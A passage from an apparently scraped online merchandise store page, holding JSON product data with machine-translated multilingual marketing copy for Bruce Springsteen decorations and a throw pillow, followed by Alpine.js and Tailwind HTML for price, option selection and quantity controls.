je nodig hebt om trots je liefde voor \u0022The Boss\u0022 te tonen! Onze exclusieve Bruce Springsteen Decoratie is een must-have stuk voor elke die-hard fan daarbuiten. Gemaakt met de grootste aandacht voor detail, legt deze decoratie de essentie vast van Bruce\u0027s iconische stijl en passie voor rock \u0027n\u0027 roll. Of u nu uw slaapkamer, kantoor of jamkamer verfraait, deze decoratie zal onmiddellijk elke ruimte verheffen tot een heiligdom gewijd aan de legendarische muzikant zelf. Maak je klaar om die Born in de USA geest te channelen en maak een gedurfde statement met onze ongelooflijke Bruce Springsteen Decoratie Een absolute schat die echt belichaamt wat het betekent om een echte fan te zijn! Alles oproepen Bruce Springsteen Fans! Maak je klaar om te rocken en rollen met het ultieme eerbetoon aan The Boss zelf. Als je een die-hard fan bent op zoek naar manieren om een vleugje Springsteen magie in je huis te brengen, dan is deze blogpost precies waar je op hebt gewacht. Van vintage posters en album covers tot unieke DIY decor idee\u00ebn, we hebben alles wat je nodig hebt om uw ruimte in een heiligdom gewijd aan de iconische Amerikaanse rocker. Dus zet die speakers aan, zet je favoriete Springsteen record op, en laten we in de wereld van Bruce Springsteen Decoratie!"}},"sort":"custom","created_at":"2024-11-22T08:11:05.000000Z","updated_at":"2025-08-18T18:06:38.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"bruce-springsteen-decoration","default":true,"created_at":"2024-11-22T08:11:05.000000Z","updated_at":"2024-11-22T08:11:05.000000Z"}},{"id":92,"collection_group_id":1,"_lft":46,"_rgt":47,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Bruce Springsteen Throw Pillow","fr":"Bruce Springsteen Lancer l\u0027oreiller","de":"Bruce Springsteen Die S\u00e4ule","es":"Bruce Springsteen Tirar almohada","ja":"Bruce Springsteen \u30b9\u30ed\u30fc\u30d4\u30ed\u30fc","ko":"Bruce Springsteen Throw \ubca0\uac1c","it":"Bruce Springsteen Pillow di lancio","nl":"Bruce Springsteen Kussen gooien","pt":"Bruce Springsteen Travesseiro de lan\u00e7a"},"description":{"en":"Upgrade your living space with the ultimate tribute to \u0022The Boss\u0022! The Bruce Springsteen Throw Pillow, exclusively available at the official Bruce Springsteen Store, is a must-have item for every die-hard fan. Crafted with love and adorned with iconic album artwork, this pillow adds an instant touch of rock \u0027n\u0027 roll energy to any room. Whether you\u0027re a born-to-run enthusiast or simply appreciate great music, embrace your passion for all things Bruce by embracing this plush symbol of musical excellence. Elevate your decor game and show off your fandom proudly \u2013 because when it comes to legendary pillows, there\u0027s only one name that matters: Bruce Springsteen! Are you a die-hard Bruce Springsteen fan? Does your heart skip a beat every time \u0022Born to Run\u0022 comes on the radio? Well, get ready to rock and redecorate! We present to you the ultimate tribute to The Boss himself \u2013 the Bruce Springsteen Throw Pillow! Dive into this blog post as we explore how this iconic accessory can transform your living space into a shrine of musical greatness. From its vibrant design inspired by album covers to its cozy embrace that\u0027s perfect for singing along during those late-night jam sessions, this throw pillow is more than just decor; it\u0027s an ode to one of rock \u0027n\u0027 roll\u0027s most legendary figures. So grab your air guitar and let us show you why every devoted fan needs this epic addition in their home. Get ready for some serious Springsteen style!","fr":"Am\u00e9liorez votre espace de vie avec l\u0027ultime hommage au \u0022Boss\u0022! Les Bruce Springsteen Oreiller \u00e0 lancer, exclusivement disponible au Bruce Springsteen Magasiner, c\u0027est un objet incontournable pour chaque ventilateur. R\u00e9alis\u00e9 avec amour et orn\u00e9 d\u0027\u0153uvres d\u0027album embl\u00e9matiques, cet oreiller ajoute une touche instantan\u00e9e d\u0027\u00e9nergie rock \u0027n\u0027 roll \u00e0 n\u0027importe quelle pi\u00e8ce. Que vous soyez un passionn\u00e9 n\u00e9 \u00e0 courir ou tout simplement appr\u00e9cier la grande musique, embrassez votre passion pour toutes choses Bruce en embrassant ce symbole d\u0027excellence musicale. \u00c9levez votre jeu de d\u00e9coration et montrez fi\u00e8rement votre fandom \u2013 car quand il s\u0027agit d\u0027oreillers l\u00e9gendaires, il n\u0027y a qu\u0027un seul nom qui compte : Bruce Springsteen- Oui. Tu es un dur \u00e0 cuire Bruce Springsteen Un fan ? Votre c\u0153ur saute-t-il un rythme \u00e0 chaque fois que \u0022Born to Run\u0022 vient \u00e0 la radio ? Et bien, pr\u00e9parez-vous \u00e0 se rocker et red\u00e9corer ! Nous vous pr\u00e9sentons l\u0027ultime hommage au Boss lui-m\u00eame Bruce Springsteen Lancez l\u0027oreiller ! Plongez dans ce billet de blog alors que nous explorons comment cet accessoire embl\u00e9matique peut transformer votre espace de vie en un sanctuaire de grandeur musicale. De son design dynamique inspir\u00e9 par des couvertures d\u0027album \u00e0 son embrassage confortable qui est parfait pour chanter pendant ces sessions de confitures de fin de nuit, cet oreiller de lancer est plus qu\u0027un simple d\u00e9cor ; c\u0027est une ode \u00e0 l\u0027une des figures les plus l\u00e9gendaires du rock \u0027n\u0027roll. Alors prenez votre guitare et laissez-nous vous montrer pourquoi chaque fan d\u00e9vou\u00e9 a besoin de cet ajout \u00e9pique dans leur maison. Pr\u00e9parez-vous pour un style s\u00e9rieux Springsteen!","de":"Verbessern Sie Ihren Wohnraum mit der ultimativen Hommage an \u0022The Boss\u0022! Die Bruce Springsteen Pfeil Kissen, exklusiv im offiziellen Bruce Springsteen Store, ist ein Must-Have Artikel f\u00fcr jeden Die-Hard Fan. Gefertigt mit Liebe und geschm\u00fcckt mit ikonischen Album-Artwork, f\u00fcgt dieses Kissen einen sofortigen Hauch von Rock \u0027n\u0027 Roll Energie zu jedem Raum. Ob Sie ein geborener Liebhaber sind oder einfach tolle Musik zu sch\u00e4tzen wissen, umarmen Sie Ihre Leidenschaft f\u00fcr alle Dinge Bruce, indem er dieses Pl\u00fcsch-Symbol der musikalischen Exzellenz umarmt. Erh\u00f6hen Sie Ihr Dekor-Spiel und zeigen Sie Ihr Fandom stolz \u2013 denn wenn es um legend\u00e4re Kissen geht, gibt es nur einen Namen, der z\u00e4hlt: Bruce Springsteen! Sind Sie ein Die-Hard Bruce Springsteen Fan? Wird Ihr Herz jedes Mal einen Schlag \u00fcberspringen, wenn \u0022Born to Run\u0022 im Radio kommt? Mach dich bereit, Rock und Redecorate! Wir pr\u00e4sentieren Ihnen die ultimative Hommage an The Boss selbst \u2013 die Bruce Springsteen Pfeil Kissen! Tauchen Sie in diesen Blog-Post ein, wie wir erforschen, wie dieses ikonische Accessoire Ihren Wohnraum in einen Schrein musikalischer Gr\u00f6\u00dfe verwandeln kann. Von seinem lebendigen Design inspiriert von Album Covers bis zu seiner gem\u00fctlichen Umarmung, die perfekt ist, um w\u00e4hrend dieser sp\u00e4ten Nacht-Jam-Sitzungen mitzusingen, ist dieses Wurfkissen mehr als nur Dekor; es ist eine Ode zu einer der legend\u00e4rsten Figuren von Rock \u0027n\u0027 Roll. Also nimm deine Luftgitarre und lass uns dir zeigen, warum jeder engagierte Fan diese epische Erg\u00e4nzung in ihrem Zuhause braucht. Machen Sie sich bereit f\u00fcr einige ernsthafte Springsteen Stil!","es":"Actualice su espacio habitable con el \u00faltimo homenaje a \u0022El Jefe\u0022! El Bruce Springsteen Pillow de lanzamiento, exclusivamente disponible en el funcionario Bruce Springsteen Store, es un elemento imprescindible para cada fan duro. Creado con amor y adornado con obras ic\u00f3nicas, esta almohada a\u00f1ade un toque instant\u00e1neo de la energ\u00eda rock \u0027n\u0027 roll a cualquier habitaci\u00f3n. Ya sea que seas un entusiasta nacido a correr o simplemente aprecias una gran m\u00fasica, abraza tu pasi\u00f3n por todas las cosas Bruce abrazando este s\u00edmbolo de excelencia musical. Eleva tu juego de decoraci\u00f3n y muestra tu fandom con orgullo \u2013 porque cuando se trata de almohadas legendarias, s\u00f3lo hay un nombre que importa: Bruce Springsteen! \u00bfEres un duro muerto? Bruce Springsteen \u00bfAficionado? \u00bfTu coraz\u00f3n salta un latido cada vez que \u0022Born to Run\u0022 viene en la radio? \u00a1Prep\u00e1rate para redecorar! Le presentamos el \u00faltimo homenaje al propio Jefe \u2013 el Bruce Springsteen \u00a1Tira Pillow! Sum\u00e9rgete en este blog mientras exploramos c\u00f3mo este accesorio ic\u00f3nico puede transformar tu espacio habitable en un santuario de grandeza musical. Desde su vibrante dise\u00f1o inspirado en tapas de disco hasta su acogedor abrazo que es perfecto para cantar durante esas sesiones de mermelada de la noche, esta almohada de lanzamiento es m\u00e1s que simplemente decoraci\u00f3n; es un odo a una de las figuras m\u00e1s legendarias de rock \u0027n\u0027 roll. As\u00ed que toma tu guitarra de aire y d\u00e9janos mostrarte por qu\u00e9 cada fan dedicado necesita esta adici\u00f3n \u00e9pica en su casa. \u00a1Prep\u00e1rate para un estilo de Springsteen serio!","ja":"\u300cThe Boss\u300d\u306b\u7a76\u6975\u306e\u656c\u610f\u3092\u8fbc\u3081\u3066\u30ea\u30d3\u30f3\u30b0\u30b9\u30da\u30fc\u30b9\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9! \u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Bruce Springsteen \u6295\u3052\u308b\u6795\u3001\u516c\u5f0f\u3067\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u308b Bruce Springsteen \u5e97\u306f\u3001\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306e\u5fc5\u9808\u9805\u76ee\u3067\u3059\u3002 \u8c61\u5fb4\u7684\u306a\u30a2\u30eb\u30d0\u30e0\u306e\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u3068\u611b\u3055\u308c\u3001\u611b\u3068\u98fe\u3089\u308c\u305f\u3053\u306e\u6795\u306f\u3042\u3089\u3086\u308b\u90e8\u5c4b\u306b\u30ed\u30c3\u30af\u0027n\u0027\u30ed\u30fc\u30eb\u30a8\u30cd\u30eb\u30ae\u30fc\u306e\u5373\u523b\u306e\u63a5\u89e6\u3092\u52a0\u3048\u307e\u3059\u3002 \u751f\u307e\u308c\u306e\u71b1\u72c2\u8005\u3067\u3042\u308b\u304b\u3001\u5358\u306b\u7d20\u6674\u3089\u3057\u3044\u97f3\u697d\u3092\u8a8d\u3081\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3059\u3079\u3066\u306e\u3053\u3068\u306b\u5bfe\u3059\u308b\u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u53d7\u3051\u5165\u308c\u308b \u3053\u306e\u8c6a\u83ef\u306a\u97f3\u697d\u306e\u5353\u8d8a\u6027\u306e\u30b7\u30f3\u30dc\u30eb\u3092\u7d44\u307f\u8fbc\u3080\u3053\u3068\u306b\u3088\u3063\u3066\u30d6\u30eb\u30fc\u30b9\u3002 \u3042\u306a\u305f\u306e\u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u30b2\u30fc\u30e0\u3092\u9ad8\u5ea6\u5316\u3057\u3001\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u8a87\u3089\u3057\u3052\u306b\u898b\u305b\u308b - \u305d\u308c\u306f\u4f1d\u8aac\u7684\u306a\u6795\u306b\u6765\u308b\u3068\u304d\u3001\u91cd\u8981\u306a\u552f\u4e00\u306e1\u3064\u306e\u540d\u524d\u304c\u3042\u308a\u307e\u3059\u3002 Bruce Springsteen\u304a\u554f\u3044\u5408\u308f\u305b \u30c0\u30a4\u30cf\u30fc\u30c9 Bruce Springsteen \u30d5\u30a1\u30f3? \u30e9\u30b8\u30aa\u306b\u300c\u30d0\u30fc\u30f3\u30fb\u30c8\u30a5\u30fb\u30e9\u30f3\u300d\u304c\u6765\u308b\u305f\u3073\u306b\u3001\u5fc3\u304c\u62cd\u8eca\u3092\u98db\u3070\u3057\u307e\u3059\u304b? \u307e\u3042\u3001\u30ed\u30c3\u30af\u3057\u3066\u30ea\u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f! \u79c1\u305f\u3061\u306f\u3001\u3042\u306a\u305f\u306e\u7a76\u6975\u306e\u52dd\u5229\u306b\u63d0\u793a\u3057\u307e\u3059 \u30dc\u30b9\u81ea\u8eab \u2013 Bruce Springsteen \u30b9\u30ed\u30fc\u30d4\u30ed\u30fc! \u3053\u306e\u30a2\u30a4\u30b3\u30f3\u7684\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u304c\u3042\u306a\u305f\u306e\u751f\u6d3b\u7a7a\u9593\u3092\u97f3\u697d\u306e\u7d20\u6674\u3089\u3057\u3055\u306e\u795e\u6bbf\u306b\u5909\u3048\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u3092\u63a2\u6c42\u3059\u308b\u305f\u3081\u306b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u306b\u98db\u3073\u8fbc\u307f\u307e\u3059\u3002 \u30a2\u30eb\u30d0\u30e0\u30ab\u30d0\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u9bae\u3084\u304b\u306a\u30c7\u30b6\u30a4\u30f3\u304b\u3089\u3001\u591c\u9045\u304f\u306e\u30b8\u30e3\u30e0\u30bb\u30c3\u30b7\u30e7\u30f3\u4e2d\u306b\u6b4c\u3046\u306e\u306b\u6700\u9069\u306a\u5c45\u5fc3\u5730\u306e\u826f\u3044\u96f0\u56f2\u6c17\u307e\u3067\u3001\u3053\u306e\u30b9\u30ed\u30fc\u30d4\u30ed\u30fc\u306f\u5358\u306a\u308b\u88c5\u98fe\u3088\u308a\u3082\u591a\u304f\u3001\u30ed\u30c3\u30af\u306e\u300cn\u300d\u30ed\u30fc\u30eb\u306e\u6700\u3082\u4f1d\u8aac\u7684\u306a\u6570\u5b57\u306e1\u3064\u306b\u30aa\u30fc\u30c9\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30a8\u30a2\u30ae\u30bf\u30fc\u3092\u63b4\u307f\u3001\u5168\u3066\u306e\u30d5\u30a1\u30f3\u304c\u81ea\u5206\u306e\u5bb6\u306e\u4e2d\u3067\u3053\u306e\u58ee\u5927\u306a\u8ffd\u52a0\u3092\u5fc5\u8981\u3068\u3059\u308b\u7406\u7531\u3092\u304a\u4f1d\u3048\u3057\u307e\u3057\u3087\u3046\u3002 \u3044\u304f\u3064\u304b\u306e\u6df1\u523b\u306a\u30b9\u30d7\u30ea\u30f3\u30b0\u30b9\u30c6\u30a3\u30fc\u30f3\u30b9\u30bf\u30a4\u30eb\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\u0022The Boss\u0022\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \uc2b9\ub9ac\ub85c \uc0dd\ud65c \uacf5\uac04\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uc2ed\uc2dc\uc624! \ub354 \ubcf4\uae30 Bruce Springsteen Throw Pillow\ub294 \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Bruce Springsteen \uc0c1\uc810\uc740 \ubaa8\ub4e0 \ub2e4\uc774\ud558\ub4dc \ud32c\uc5d0 \ub300\ud55c \ud544\uc218 \uc544\uc774\ud15c\uc785\ub2c8\ub2e4. \uc0ac\ub791\uacfc \uc0ac\ub791\uc73c\ub85c \uc81c\uc791 \ub41c \uc0c1\uc9d5\uc801\uc778 \uc568\ubc94 \uc791\ud488\uc73c\ub85c,\uc774 \ubca0\uac1c\ub294 \ubc14\uc704 \u0027n\u0027\ub864 \uc5d0\ub108\uc9c0\uc758 \uc989\uac01\uc801\uc778 \uc811\ucd09\uc744 \uc5b4\ub5a4 \ubc29\uc5d0 \ucd94\uac00\ud569\ub2c8\ub2e4. \uc5ec\ub7ec\ubd84\uc758 \uc5f4\uc815\uc744 \ubaa8\ub4e0 \uac83\uc5d0 \ub2f4\uc544\ub0b8\ub2e4. Bruce by embracing this plush \uc0c1\uc9d5\uc758 \uc74c\uc545 \uc6b0\uc218. \ub2f9\uc2e0\uc758 \uc7a5\uc2dd \uac8c\uc784\uc744 \uc62c\ub9ac\uace0 \ud32c\ub364\uc744 \uc790\ub791\uc2a4\ub7fd\uac8c \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc804\uc124\uc801\uc778 \ubca0\uac1c\uc5d0 \uad00\ud574\uc11c\ub294 \ub2e4\uc74c\uacfc \uac19\uc740 \uc774\ub984\uc774 \uc788\uc2b5\ub2c8\ub2e4. Bruce Springsteen\u00b7 \ub2e4\uc774\ud558\ub4dc Bruce Springsteen \ud32c? \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc740 \ubaa8\ub4e0 \uc2dc\uac04\uc744 \uac74\ub108 \ub6f0\ub294 \u0022Born to Run\u0022 \ub77c\ub514\uc624\uc5d0 \uc628\ub2e4? \uc798, \ubc14\uc704\uc640 redecorate\uc5d0 \uc900\ube44! \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc5d0\uac8c \uad81\uadf9\uc801 \uc778 \uc2b9\ub9ac\ub97c \ubcf4\uc2a4\uc5d0 \uc81c\uc2dc \u2013 Bruce Springsteen \ubca0\uac1c! \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0 Dive \uc6b0\ub9ac\ub294\uc774 \uc544\uc774\ucf58 \uc561\uc138\uc11c\ub9ac\uac00 \uc74c\uc545\uc758 \uc704\ub300\ud55c \uc2e0\uc0ac\ub85c \uc0dd\ud65c \uacf5\uac04\uc744 \ubcc0\ud658 \ud560 \uc218\uc788\ub294 \ubc29\ubc95\uc744 \ud0d0\uad6c\ud569\ub2c8\ub2e4. \uc568\ubc94\uc5d0\uc11c \uc601\uac10\uc744 \uc5bb\uc740 \ud65c\uae30\ucc2c \ub514\uc790\uc778\uc5d0\uc11c \uadf8 \ub2a6\uc740 \ubc24\uc758 \uc7bc \uc138\uc158 \ub3d9\uc548 \ub178\ub798\uc5d0 \uc644\ubcbd\ud55c \uc544\ub291\ud55c embrace\uc5d0 \uc774\ub974\uae30\uae4c\uc9c0, \uc774 \ub358\uc9c0\ub294 \ubca0\uac1c\ub294 \ub2e8\uc9c0 \uc7a5\uc2dd\ubcf4\ub2e4 \ub354 \ub9ce\uc740 \uac83\uc785\ub2c8\ub2e4; \uadf8\uac83\uc740 \ubc14\uc704 \u0027n\u0027\ubaa9\ub85d\uc758 \uac00\uc7a5 \uc804\uc124\uc801\uc778 \uc778\ubb3c \uc911 \ud558\ub098\uc5d0 \ub4dc\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \uacf5\uae30 \uae30\ud0c0\ub97c \uc7a1\uc544 \uc6b0\ub9ac\ub294 \uc65c \uac01 \uc815\uc9c4 \ud32c\uc774 \uadf8\ub4e4\uc758 \uac00\uc815\uc5d0\uc11c \uc774 epic \ucd94\uac00\ub97c \ud544\uc694\ub85c \ud558\ub294\uc9c0 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc57d\uac04 \uc2ec\uac01\ud55c Springsteen \uc791\ud48d\uc744 \uc900\ube44\ud558\uc2ed\uc2dc\uc624!","it":"Aggiorna il tuo spazio vitale con l\u0027ultimo tributo a \u0022The Boss\u0022! The Bruce Springsteen Throw Pillow, disponibile esclusivamente presso il funzionario Bruce Springsteen Store, \u00e8 un elemento must-have per ogni ventola. Realizzato con amore e decorato con iconico album d\u0027arte, questo cuscino aggiunge un tocco istantaneo di rock \u0027n\u0027 roll energia a qualsiasi stanza. Che tu sia un appassionato o semplicemente apprezzi la grande musica, abbraccia la tua passione per tutte le cose Bruce abbracciando questo simbolo di eccellenza musicale. Elevare il vostro gioco di arredamento e mostrare il vostro fandom con orgoglio \u2013 perch\u00e9 quando si tratta di cuscini leggendari, c\u0027\u00e8 un solo nome che conta: Bruce Springsteen! Sei un duro Bruce Springsteen fan? Il tuo cuore salta un battito ogni volta che \u0022Born to Run\u0022 arriva alla radio? Beh, preparati a fare rock e redecorate! Vi presentiamo l\u0027ultimo tributo a The Boss stesso \u2013 il Bruce Springsteen Getta Pillow! Immergiti in questo post del blog mentre esploriamo come questo accessorio iconico possa trasformare il tuo spazio vitale in un santuario di grandezza musicale. Dal suo design vibrante ispirato alle copertine di album al suo accogliente abbraccio che \u00e8 perfetto per cantare durante quelle sessioni di jam di tarda notte, questo cuscino di lancio \u00e8 pi\u00f9 che un semplice arredamento; \u00e8 un ode a una delle figure pi\u00f9 leggendarie del rock \u0027n\u0027 roll. Quindi prendi la tua chitarra aerea e ti mostriamo perch\u00e9 ogni fan devoto ha bisogno di questa aggiunta epica nella loro casa. Preparatevi per qualche serio stile Springsteen!","nl":"Upgrade uw leefruimte met het ultieme eerbetoon aan \u0022The Boss\u0022! De Bruce Springsteen Gooi kussen, exclusief verkrijgbaar bij de offici\u00eble Bruce Springsteen Store, is een must-have item voor elke die-hard ventilator. Gemaakt van liefde en versierd met iconische album artwork, dit kussen voegt een onmiddellijke vleugje rock \u0027n\u0027 roll energie toe aan elke ruimte. Of je nu een geboren liefhebber bent of gewoon geweldige muziek waardeert, omarm je passie voor alles Bruce door dit pluche symbool van muzikale uitmuntendheid te omarmen. Verhoog uw decor spel en pronken met trots uw fandom Bruce Springsteen! Ben je een die-hard Bruce Springsteen fan? Slat je hart elke keer een beat over als \u0022Born to Run\u0022 op de radio komt? Maak je klaar om te rocken en op te knappen! Wij presenteren u het ultieme eerbetoon aan de Baas zelf Bruce Springsteen Gooi Pillow! Duik in deze blog post als we verkennen hoe deze iconische accessoire kan transformeren uw leefruimte in een heiligdom van muzikale grootheid. Van zijn levendige design ge\u00efnspireerd door albumcovers tot zijn gezellige omhelzing die perfect is om mee te zingen tijdens die late jamsessies, dit gooikussen is meer dan alleen decor; het is een ode aan een van rock \u0027n\u0027 roll\u0027s meest legendarische figuren. Dus pak je luchtgitaar en laat je zien waarom elke toegewijde fan deze epische toevoeging in hun huis nodig heeft. Maak je klaar voor een serieuze Springsteen stijl!","pt":"Atualize seu espa\u00e7o de vida com o tributo final a \u0022The Boss\u0022! A Bruce Springsteen Jogue Travesseiro, dispon\u00edvel exclusivamente no oficial Bruce Springsteen Loja, \u00e9 um item imperd\u00edvel para todos os f\u00e3s. Criada com amor e adornada com obras de arte ic\u00f4nicas, esta almofada adiciona um toque instant\u00e2neo de energia rock \u0027n\u0027 roll a qualquer sala. Se voc\u00ea \u00e9 um entusiasta nascido para correr ou simplesmente apreciar grande m\u00fasica, abrace sua paix\u00e3o por todas as coisas Bruce abra\u00e7ando este s\u00edmbolo de luxo da excel\u00eancia musical. Eleve seu jogo de decora\u00e7\u00e3o e mostre seu fandom orgulhosamente \u2013 porque quando se trata de travesseiros lend\u00e1rios, h\u00e1 apenas um nome que importa: Bruce Springsteen! \u00c9s uma pessoa dif\u00edcil Bruce Springsteen F\u00e3? O teu cora\u00e7\u00e3o n\u00e3o bate sempre que \u0022Nasceu para Correr\u0022 aparece no r\u00e1dio? Prepara-te para o rock e redecorar! Apresentamos a voc\u00eas o tributo final ao pr\u00f3prio Chefe \u2013 o Bruce Springsteen Atira Travesseiro! Mergulhe neste post do blog enquanto exploramos como este acess\u00f3rio ic\u00f4nico pode transformar seu espa\u00e7o vivo em um santu\u00e1rio de grandeza musical. Desde seu design vibrante inspirado em capas de \u00e1lbum at\u00e9 seu abra\u00e7o aconchegante que \u00e9 perfeito para cantar junto durante essas sess\u00f5es de jam tarde da noite, este travesseiro \u00e9 mais do que apenas decora\u00e7\u00e3o; \u00e9 uma ode para uma das figuras mais lend\u00e1rias do rock \u0027n\u0027 roll. Por isso, pegue na sua guitarra e deixe-nos mostrar-lhe porque todos os f\u00e3s dedicados precisam desta adi\u00e7\u00e3o \u00e9pica na casa deles. Prepare-se para um estilo de Springsteen s\u00e9rio!"}},"sort":"custom","created_at":"2024-11-22T08:11:06.000000Z","updated_at":"2025-07-27T07:34:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":105,"language_id":1,"element_type":"collection","element_id":92,"slug":"bruce-springsteen-throw-pillow","default":true,"created_at":"2024-11-22T08:11:06.000000Z","updated_at":"2024-11-22T08:11:06.000000Z"}}],"default_url":{"id":105,"language_id":1,"element_type":"collection","element_id":92,"slug":"bruce-springsteen-throw-pillow","default":true,"created_at":"2024-11-22T08:11:06.000000Z","updated_at":"2024-11-22T08:11:06.000000Z"}}],"default_url":{"id":188,"language_id":1,"element_type":"product","element_id":83,"slug":"bruce-springsteen-naxart-studiot-throw-pillow-rb1608","default":true,"created_at":"2024-11-22T08:12:19.000000Z","updated_at":"2024-11-22T08:12:19.000000Z"},"variants":[{"id":82,"product_id":83,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BRUCSKU-96194","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-22T08:12:22.000000Z","updated_at":"2024-11-22T08:12:22.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
